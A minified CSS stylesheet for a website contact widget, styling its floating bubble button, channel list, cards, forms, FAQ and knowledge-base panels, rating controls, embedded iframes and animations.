#widgetWrapper{position:absolute;padding:var(--widget-padding);display:flex;gap:20px;justify-content:flex-end;max-width:calc(var(--client-win-width) - var(--widget-minus-sizeX))}.bottom-right,.top-right{left:auto;right:0;align-items:flex-end}.bottom-right #channels,.top-right #channels{align-items:flex-end}.bottom-right #channels .channel,.top-right #channels .channel{flex-direction:row}.bottom-right #widgetBubbleRow,.top-right #widgetBubbleRow{align-items:flex-end}.bottom-left,.top-left{left:0;right:auto;align-items:flex-start}.bottom-left #channels,.top-left #channels{align-items:flex-start}.bottom-left #channels .channel,.top-left #channels .channel{flex-direction:row-reverse}.bottom-left #widgetBubbleRow,.top-left #widgetBubbleRow{align-items:flex-start}.bottom-right,.bottom-left{flex-direction:column;animation:fadeInFromBottom var(--transition-duration)ease-in-out}.bottom-right #credit,.bottom-left #credit{top:100%;bottom:auto}.bottom-right #channels,.bottom-left #channels{flex-direction:column;animation:fadeInFromBottom var(--transition-duration)ease-in-out}.bottom-right #channels .channel,.bottom-left #channels .channel{margin-bottom:10px}.bottom-right #channels .channel:last-child,.bottom-left #channels .channel:last-child{margin-bottom:0}.bottom-right #widgetBubbleRow,.bottom-left #widgetBubbleRow{flex-direction:column}.bottom-right #card,.bottom-left #card,.bottom-right #callToActionMsg,.bottom-right #closeCallToAction,.bottom-left #callToActionMsg,.bottom-left #closeCallToAction{animation:fadeInFromBottom var(--transition-duration)ease-in-out}.bottom-right #callToActionMsg,.bottom-left #callToActionMsg{margin-bottom:15px}.top-right,.top-left{flex-direction:column-reverse;animation:fadeInFromTop var(--transition-duration)ease-in-out}.top-right #credit,.top-left #credit{top:auto;bottom:100%}.top-right #channels,.top-left #channels{flex-direction:column-reverse;animation:fadeInFromTop var(--transition-duration)ease-in-out}.top-right #channels .channel,.top-left #channels .channel{margin-top:10px}.top-right #channels .channel:last-child,.top-left #channels .channel:last-child{margin-top:0}.top-right #channels .channel:hover,.top-left #channels .channel:hover{background-color:#f1f1f1}.top-right #widgetBubbleRow,.top-left #widgetBubbleRow{flex-direction:column-reverse}.top-right #card,.top-left #card,.top-right #callToActionMsg,.top-right #closeCallToAction,.top-left #callToActionMsg,.top-left #closeCallToAction{animation:fadeInFromTop var(--transition-duration)ease-in-out}.top-right #callToActionMsg,.top-left #callToActionMsg{margin-top:15px}.bottom-right{top:auto;bottom:0}.top-right{top:0;bottom:auto}.bottom-left{top:auto;bottom:0}.top-left{top:0;bottom:auto}#contentWrapper{max-width:100%}#contentWrapper.widget-box{border-radius:12px;background-color:#fff;box-shadow:rgba(0,0,0,.13)0 5px 8px;animation:fadeInFromBottom var(--transition-duration)ease-in-out}#credit{position:absolute;z-index:9999999;width:100%;text-align:center;color:#363636;text-shadow:.0313rem .0313rem 0 rgba(255,255,255,.5);font-size:.625rem;display:none;white-space:nowrap}#widgetBubbleRow{max-width:100%;display:flex;gap:5px}#widgetBubbleWrapper{position:relative;width:var(--widget-size);min-width:var(--widget-size);height:var(--widget-size);min-height:var(--widget-size);filter:drop-shadow(0 1px 2px rgba(0,0,0,.0941176471))drop-shadow(0 2px 6px rgba(0,0,0,.0862745098))}#widgetBubbleWrapper.active-semiRounded:after{content:"";position:absolute;top:1px;right:1px;width:8px;height:8px;background-color:var(--widget-active-badge-color);border-radius:50%;border:1px solid #fff}#widgetBubbleWrapper.active-rounded:after{content:"";position:absolute;top:-3px;right:-3px;width:8px;height:8px;background-color:var(--widget-active-badge-color);border-radius:50%;border:1px solid #fff}#widgetBubbleWrapper.active-circle:after{content:"";position:absolute;top:3px;right:3px;width:8px;height:8px;background-color:var(--widget-active-badge-color);border-radius:50%;border:1px solid #fff}#widgetBubbleWrapper.active-square:after{content:"";position:absolute;top:-3px;right:-3px;width:8px;height:8px;background-color:var(--widget-active-badge-color);border-radius:50%;border:1px solid #fff}#widgetBubble{color:#fff;cursor:pointer;height:100%;width:100%;position:relative;overflow:hidden;display:flex;align-items:center;justify-content:center;background-color:var(--widget-color);border:none}#widgetBubble:focus-visible{outline-offset:2px;outline-style:dashed;outline-width:2px}#widgetBubble.semiRounded{mask:url(./widget-button-mask.7ba5e43b.svg)no-repeat;-webkit-mask:url(./widget-button-mask.7ba5e43b.svg)no-repeat}#widgetBubble.rounded{border-radius:10px}#widgetBubble.circle{border-radius:50%}#widgetBubble.square{border-radius:none}#widgetBubble:after{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-image:url(./close-icon.16a4dff2.svg);background-repeat:no-repeat;background-position:50%;background-size:30%;filter:brightness(0)var(--widget-bubble-icon-color);opacity:0;transition:opacity .15s ease-out}#widgetBubble.open #widget-img{opacity:0;transition:opacity .15s ease-out}#widgetBubble.open~#credit{display:inline-block;margin-top:-.1rem!important}#widgetBubble.open~#credit a{text-decoration:none;color:inherit}#widgetBubble.open:after{opacity:1;transition:opacity var(--transition-duration)ease-in}#widget-img{transition:opacity var(--transition-duration)ease-in}#widget-img.icon{width:55%;height:55%;object-fit:contain;filter:var(--widget-bubble-icon-color)}#widget-img.image{width:100%;height:100%;object-fit:cover;object-position:center}#widget-img::selection{background:0 0}.--wiggle-animation{animation:1s wiggle ease infinite;animation-delay:var(--animation-delay)}@keyframes wiggle{0%{transform:rotate(-3deg)}20%{transform:rotate(20deg)}40%{transform:rotate(-15deg)}60%{transform:rotate(5deg)}90%{transform:rotate(-1deg)}to{transform:rotate(0)}}.--jump-animation{animation:.4s jump ease infinite alternate;animation-delay:var(--animation-delay)}@keyframes jump{0%{transform:scale(1);box-shadow:0 1px 2px rgba(0,0,0,.15);border-radius:50%}to{transform:scale(1.05);box-shadow:0 4px 20px rgba(0,0,0,.1);border-radius:50%}}.--shockwave-animation{animation:shockwaveJump 1s ease-out infinite;animation-delay:var(--animation-delay)}.--shockwave-animation:after{animation:shockwave 1s .65s ease-out infinite}.--shockwave-animation:before{animation:shockwave 1s .5s ease-out infinite}@keyframes shockwaveJump{0%{transform:scale(1)}40%{transform:scale(1.08)}50%{transform:scale(.98)}55%{transform:scale(1.02)}60%{transform:scale(.98)}to{transform:scale(1)}}#callToActionMsg{background-color:#fff;border-radius:10px;box-shadow:0 2px 7px -3px rgba(0,0,0,.25),0 4px 15px rgba(0,0,0,9%);padding:12px 10px;width:310px;max-width:100%;max-height:450px;overflow-y:auto;scrollbar-color:#cdcdcd #fff;font-size:.9375rem;line-height:1.4rem;font-weight:400;color:#545454}#closeCallToAction{height:25px;width:25px;border-radius:50%;background:#f7f7f7;box-shadow:0 2px 3px -1px rgba(0,0,0,.25),0 2px 6px rgba(0,0,0,9%);display:flex;justify-content:center;align-items:center}#closeCallToAction img,#closeCallToAction svg{height:40%;width:40%}#card{display:none;width:var(--card-width);min-width:200px;max-width:100%;border-radius:12px;box-shadow:0 4px 4px rgba(0,0,0,.15),0 0 20px rgba(0,0,0,7%)}#card.show{display:block}#cardHeader{padding:10px 20px;display:flex;align-items:center;justify-content:space-between;border-top-left-radius:12px;border-top-right-radius:12px;background-color:var(--card-theme-color)}#cardHeader h4{font-size:1rem;font-weight:600;margin:0;color:var(--card-text-color)}button.closeCardBtn{height:28px;width:28px;cursor:pointer;border-radius:50%;display:flex;justify-content:center;align-items:center;color:var(--card-theme-color);background-color:rgba(255,255,255,.4)}button.closeCardBtn svg,button.closeCardBtn img{filter:brightness(.25);height:11px;width:11px}#cardBody{padding:0 15px 15px;background-color:#fff;border-bottom-left-radius:12px;border-bottom-right-radius:12px;position:relative;z-index:1;overflow:hidden}#cardBody:before{content:"";width:100%;height:40%;background-color:var(--card-theme-color);position:absolute;top:0;left:0;z-index:-1}#cardBody:after{content:"";position:absolute;z-index:-1;left:0;top:40%;width:100%;height:54px;--webkit-clip-path:polygon(0 0, 0 100%, 100% 0);clip-path:polygon(0 0,0 100%,100% 0);background-color:var(--card-theme-color);box-shadow:0 -2px 0 var(--card-theme-color)}:is(#wpSearchBody,#knowledgeBaseBody,#faqBody,#faqDescription,#formBody,.toast,#orderDetailsBody){background:#fff;border:1px solid #e1e1e1;box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:8px}#channels{display:none;scrollbar-width:none}#channels::-webkit-scrollbar{display:none}#channels.show{display:flex}#channels.channel-padding{padding:12px}.channel{border:none;display:flex;padding:4px;width:max-content;height:47px;min-height:47px;cursor:pointer;border-radius:30px;align-items:center;justify-content:center;background-color:#fff;box-shadow:0 2px 7px -3px rgba(0,0,0,.25),0 4px 15px rgba(0,0,0,9%);overflow:hidden;text-decoration:none}.channel-widget-box{border:none;display:flex;padding:4px;width:100%;height:47px;min-height:47px;cursor:pointer;align-items:center;justify-content:end;background-color:#fff;box-shadow:inset 0 -1px 1px -1px rgba(0,0,0,.2);overflow:hidden;text-decoration:none;white-space:nowrap}.channel-widget-box:hover{background-color:#f1f1f1;border-radius:12px}.channel-name{display:inline-block;font-size:1.0625rem;margin-right:10px;margin-left:10px;color:var(--widget-black);font-weight:500}.channel-icon{display:flex;justify-content:center;align-items:center}.channel-icon svg,.channel-icon img{width:40px;height:40px;border-radius:50%;object-fit:cover;object-position:center}.formControl{width:100%;color:var(--widget-black);padding:10px 12px;margin-bottom:10px;border-radius:10px;background-color:#fff;border:1px solid #e1e1e1}.formControl::placeholder{color:#a1a1a1}.formControl:focus{border-color:#424b67;outline:none}#formBody{padding:12px;max-height:calc(var(--client-win-height) - (var(--widget-minus-sizeY) + var(--widget-size) + 135px));overflow-y:auto;scrollbar-color:#cdcdcd #fff}button[type=submit]{border-radius:10px;padding:9px 12px;width:100%;margin-top:8px;font-size:1rem;border:none;cursor:pointer;font-weight:600;color:var(--card-text-color);background-color:var(--card-theme-color);text-shadow:0 1px 1px rgba(0,0,0,.25)}button[type=submit]:hover{color:var(--card-text-color);background-color:var(--card-theme-color)}button[type=submit].disabled{opacity:.7;cursor:not-allowed}.gdprContainer{display:flex;align-items:center;gap:6px;font-size:.75rem;color:#a1a1a1;margin-bottom:8px}.gdprContainer a{color:#a1a1a1;text-decoration:none}input[type=checkbox]{height:15px;width:15px}.customFile{position:relative;padding:6px}.customFile input{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;padding:6px;cursor:pointer;visibility:hidden;pointer-events:none}.cfit{display:flex;align-items:center;gap:4px;font-size:.875rem;color:var(--widget-black)}.cfit-btn{align-items:center;background:var(--card-theme-color);border-radius:6px;color:var(--card-text-color);padding:5px 11px;border:none;cursor:pointer}.cfit-title{flex:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.rating{display:flex;margin:0 auto 15px;width:fit-content}.rating input{display:none}.rating label{cursor:pointer;transition:transform .15s ease-out}.rating.smiley{gap:12px}.rating.smiley label{height:26px;width:26px}.rating.smiley label:hover{transform:scale(1.14)}.rating.smiley .sad{background-image:url(./sad_white.a6afc0fe.svg)}.rating.smiley .confused{background-image:url(./confused_white.7e1c29db.svg)}.rating.smiley .happy{background-image:url(./happy_white.afdb7d4f.svg)}.rating.smiley input:checked+.sad,.rating.smiley .sad:hover{background-image:url(./sad.dc5950e7.svg)}.rating.smiley input:checked+.confused,.rating.smiley .confused:hover{background-image:url(./confused.53dcbbd9.svg)}.rating.smiley input:checked+.happy,.rating.smiley .happy:hover{background-image:url(./happy.06418126.svg)}.rating.star{gap:7px;flex-direction:row-reverse}.rating.star:not(:hover) input:checked~label{background-image:url(./star.7cef0d26.svg)}.rating.star label{height:24px;width:24px;background-image:url(./star_white.dcaac760.svg)}.rating.star label:hover~label,.rating.star label:hover{background-image:url(./star.7cef0d26.svg);transform:scale(1.14)}.feedback{display:flex;align-items:center;justify-content:space-around;margin-bottom:15px}.feedback input{display:none}.feedback input:checked+label .feedback-icon{box-shadow:0 2px 4px -1px rgba(0,0,0,.25),0 3px 8px -1px rgba(0,0,0,.1)}.feedback label{color:var(--widget-black);font-size:.875rem;display:flex;flex-direction:column;align-items:center;cursor:pointer}.feedback-icon{height:60px;width:60px;border-radius:8px;margin-bottom:6px;border:2px solid #f2f2f2;background-color:#f2f2f2;background-repeat:no-repeat;background-position:50%;background-size:55%;transition:all .15s ease-out}.bug .feedback-icon{background-image:url(./bug.52539331.svg)}.suggest .feedback-icon{background-image:url(./suggest.4f52da25.svg)}.love .feedback-icon{background-image:url(./love.95de9c63.svg)}#faqBody{padding-top:12px;padding-bottom:12px;position:relative}#faqBody.openDesc #faqDescription{display:block}#lists{padding-left:12px;padding-right:12px;max-height:calc(var(--client-win-height) - (var(--widget-minus-sizeY) + var(--widget-size) + 230px));overflow-y:auto;scrollbar-color:#cdcdcd #fff}.listItem{margin-bottom:4px}.listItem svg,.listItem img{height:24px;min-height:24px;width:24px;min-width:24px}.listItemTitleWrapper{width:100%;border:none;text-align:left;background-color:initial;display:flex;gap:6px;align-items:center;padding:6px 0;font-size:1rem;cursor:pointer;color:var(--widget-black)}.listItemTitleWrapper svg,.listItemTitleWrapper img{color:var(--card-theme-color)}#listSearch{margin-left:12px;margin-right:12px;width:calc(100% - 24px);margin-top:2rem;margin-bottom:0;background-color:#f4f4f4}#faqDescription{padding:12px;position:absolute;top:0;left:0;width:100%;background-color:#fff;display:none;animation:fadeInFromRight var(--transition-duration)ease-in-out;border:none}.descriptionTitle{display:flex;align-items:center;gap:5px;margin-bottom:10px}.descriptionTitle p{color:var(--widget-black);font-weight:500}.content{color:#414141}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{margin:.625em 0}.content p{margin-bottom:.625em}.content ul,.content ol{margin:.625em 0;padding-left:40px}.closeDescBtn{height:24px;width:24px;min-width:24px;min-height:24px;border-radius:50%;cursor:pointer;display:flex;align-items:center;justify-content:center}.closeDescBtn img,.closeDescBtn svg{height:100%;width:100%}#knowledgeBaseBody{padding-top:12px;padding-bottom:12px}#knowledgeBaseBody.openDesc{padding-top:0;padding-bottom:0}#knowledgeBaseBody.openDesc #listWrapper{display:none}#knowledgeBaseBody.openDesc #knowledgeBaseDescription,#knowledgeBaseBody.openDesc .overlay{display:block}#knowledgeBaseDescription{width:100%;align-items:center;justify-content:center;background-color:#fff;border-radius:10px;display:none;animation:fadeInFormRight var(--transition-duration)ease-in-out;overflow:auto;scrollbar-color:#cdcdcd #fff;max-height:calc(var(--client-win-height) - (var(--widget-minus-sizeY) + var(--widget-size) + 140px))}#knowledgeBaseDescription .descriptionTitle{font-size:1.25rem;font-weight:700;margin-bottom:0;padding:22px 20px 20px;position:sticky;top:0;background-color:#fff}#knowledgeBaseDescription .modalActions{position:absolute;top:6px;right:6px;display:flex;gap:8px}#knowledgeBaseDescription .modalActions button{height:26px;width:26px}#knowledgeBaseDescription .modalActions .closeKB{background-color:rgba(0,0,0,.1)}#knowledgeBaseDescription .modalActions .closeKB img,#knowledgeBaseDescription .modalActions .closeKB svg{padding:7px;height:100%;width:100%}#knowledgeBaseDescription .content{padding:0 20px 20px}@media(max-width:767px){#knowledgeBaseDescription .descriptionTitle{font-size:1.125rem;font-weight:700;margin-bottom:0;padding:32px 15px 20px;position:sticky;top:0;background-color:#fff}#knowledgeBaseDescription .content{padding:0 15px 20px}}@media(max-width:500px){#knowledgeBaseDescription .descriptionTitle{font-size:1rem}#knowledgeBaseDescription .content{padding:0 12px 20px}}#wpSearchBody{padding-top:12px;padding-bottom:12px}#wpSearchBody .listItemTitleWrapper{background:#f5f5f5;padding-inline:10px;border-radius:4px;flex-direction:column;align-items:flex-start;gap:4px}#wpSearchBody .type{font-size:.875rem;color:#777}#wpSearchBody .loading-container{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:20px;gap:12px}#wpSearchBody .loading-spinner{width:24px;height:24px;border:2px solid #e0e0e0;border-top:2px solid #007cba;border-radius:50%;animation:spin 1s linear infinite}#wpSearchBody .loading-text{margin:0;font-size:14px;color:#666;text-align:center}#wpSearchBody .error-message{padding:16px;text-align:center;color:#d32f2f;background:#ffebee;border-radius:4px;margin:8px 0;font-size:14px}#wpSearchBody .no-results{padding:16px;text-align:center;color:#666;font-size:14px;font-style:italic}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.pagination{display:flex;justify-content:center;align-items:center;gap:10px;margin-top:10px}.nextPage,.prevPage{cursor:pointer;color:var(--card-text-color);background-color:var(--card-theme-color);border:none;border-radius:6px;padding:5px 10px}.nextPage[disabled],.prevPage[disabled]{opacity:.5;cursor:not-allowed}#iframe-wrapper{position:relative;max-width:100%;animation:fadeInFromBottom var(--transition-duration)ease-in-out;border-radius:12px;overflow:hidden}#iframe-wrapper.youtube{width:480px;--webkit-aspect-ratio:16 / 9;aspect-ratio:16/9;background-color:#000}#iframe-wrapper.google-map{width:540px;--webkit-aspect-ratio:3/2;aspect-ratio:3/2;background-color:#fff;border:1px solid #777}#iframe-wrapper.custom-iframe{width:var(--iframe-width);--webkit-aspect-ratio:var(--iframe-aspect-ratio);aspect-ratio:var(--iframe-aspect-ratio);background-color:#fff;height:var(--iframe-height)}#iframe-wrapper iframe{border:0;width:100%;height:100%}.toast{padding:12px}.toast.show{display:block}.toast.error .toast-text-title{color:#ce6666}.toast-text-title{font-size:1rem;font-weight:600;margin-bottom:8px}.toast-text-body{font-size:.875rem;font-weight:400;color:#838383}@keyframes fadeInFromBottom{0%{opacity:0;transform:translateY(15px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInFromTop{0%{opacity:0;transform:translateY(-15px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInFromRight{0%{opacity:0;transform:translate(15px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInFromLeft{0%{opacity:0;transform:translate(-15px)}to{opacity:1;transform:translate(0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeInCenter{0%{opacity:0;transform:translate(-50%,-50%)scale(.9)}to{opacity:1;transform:translate(-50%,-50%)scale(1)}}#orderDetailsBody{padding-top:12px;padding-bottom:12px;position:relative}#orderDetailsBody.openDesc #orderDetailsDescription{display:block}#orderLists{padding-left:12px;padding-right:12px;max-height:calc(var(--client-win-height) - (var(--widget-minus-sizeY) + var(--widget-size) + 230px));overflow-y:auto;scrollbar-color:#cdcdcd #fff}#orderDetailsDescription{padding:12px;position:absolute;top:0;left:0;width:100%;background-color:#fff;display:none;animation:fadeInFromRight var(--transition-duration)ease-in-out;border:none;border-radius:inherit}#singleItemContent{background:#fff;padding-left:12px;padding-right:12px}:root{--widget-color:#00ffa3;--widget-active-badge-color:#00dc00;--animation-delay:0s;--widget-black:#141844;--widget-size:60px;--transition-duration:.3s;--card-theme-color:#23c88c;--card-text-color:#fff;--widget-bubble-icon-color:invert(0);--modal-title-height:0px;--client-win-width:0;--client-win-height:0;--widget-minus-sizeY:0;--widget-minus-sizeX:0;--widget-padding:10px;--card-width:330px;--iframe-width:540px;--iframe-height:initial;--iframe-aspect-ratio:initial}*{margin:0;padding:0;box-sizing:border-box}::-webkit-scrollbar{width:4px}::-webkit-scrollbar-thumb{background:#cdcdcd;border-radius:4px}body{overflow:hidden;font-family:Segoe UI,Tahoma,Geneva,Verdana,sans-serif}.hide{display:none!important}.iconBtn{cursor:pointer;background-color:initial;border:none}.iconBtn.rounded{border-radius:50%}#knowledgeBaseDescription img{max-width:100%}.ql-align-center{text-align:center}.ql-align-right{text-align:right}